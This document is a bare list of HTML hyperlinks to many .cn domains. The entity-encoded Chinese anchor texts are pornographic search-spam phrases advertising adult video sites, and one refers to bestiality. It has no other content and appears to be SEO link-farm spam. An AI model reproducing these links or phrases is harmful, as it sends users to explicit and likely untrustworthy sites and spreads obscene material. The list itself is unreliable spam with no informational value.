<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://casts.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://badblog.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://eee0870.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waterfaery.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woger.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://0510ruhome.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://goucankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lngutian.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://jxsbz.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bailashu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://optlife.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78zs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://ar98.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weimov.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindahang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mxaia.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://g344.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bog123.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3yic.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://py1017.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://younews.com.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://002s.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clmusic.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://masa-media.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rc51.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longov.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://boccredit.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://09595.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smenmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bfthj.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sliangyanru.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://govlh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njxglib.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyvq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vease.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingzh.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enemies.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://100meng.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://okmov.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16870.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://tqsj.com.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://davqp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
